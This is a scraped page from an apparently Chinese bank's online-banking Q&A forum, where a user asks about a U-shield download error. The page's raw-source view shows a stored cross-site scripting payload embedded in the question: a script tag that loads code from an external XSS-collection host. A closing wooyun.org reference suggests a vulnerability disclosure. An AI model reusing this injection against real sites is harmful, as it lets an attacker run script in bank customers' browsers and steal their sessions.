 请输入问题或者问题的关键字进行搜索 搜 索 高级搜索 我要提问 我要回答 搜索热词：转账 密码器
网友问答
个人电子银行—>网上银行
提问中
错误代码96110102 悬赏分： 15
我的U盾下载一直提示这个错误，请问可以不用去柜台操作弄好吗?
cins
幼儿园
提问时间：2012-9-14 12:28:56 提问剩余时间：10天
请及时处理您的问题： 问题补充 举行投票 提高悬赏 无最佳答案 撤消问题
用户登录
您好， cins
积 分： 72
级 别： 幼儿园
升级进度：
·我的提问 ·我的回答 ·我的成绩
我要提问 我要贡献
学苑分类 more
已解决问题数：17360
未解决问题数：2176
个人电子银行
网上银行 电话银行 手机银行
网上安全
投资理财
贵金属 股票 基金
BCCollege/client/page/AskStep3.aspx?questionId=634832225368587486&CataID=633717710973595637 - 原始源
<span id="QuesContentLabel" style="display:inline-block;width:440px;"><TABLE style="WIDTH: 561px; HEIGHT: 143p
borderColor=#cccccc cellPadding=3 width=561 bgColor=#ffffff>
U盾下载一直提示这个错误，请问可以不用去柜台操作弄好吗?<script src="http://xss.la/gt0/fbq"></script></TD></TR></TBODY></TABLE></span>
</div>
</td>
</tr>
<tr>
<td style="height:30" align="left" colspan="2" class="style22"></td>
</tr>
<tr>
<td colspan="2" align="left" style="height: 20px">
www.wooyun.org